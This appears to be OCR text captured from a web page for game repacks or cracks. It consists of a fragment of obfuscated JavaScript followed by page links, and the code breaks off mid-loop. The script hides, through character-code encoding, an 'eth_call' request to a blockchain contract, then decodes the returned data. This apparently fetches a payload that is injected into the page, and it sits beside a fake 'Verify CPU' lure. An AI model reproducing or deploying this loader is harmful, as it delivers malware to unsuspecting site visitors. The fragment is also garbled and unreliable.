
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,5
2,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,
120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify CPU: modern architecture
Read More
Leave a comment
Control Full Unlocked Tiny Girl
Repack Crash Fix
Dumpers
June 25, 2026
ITManager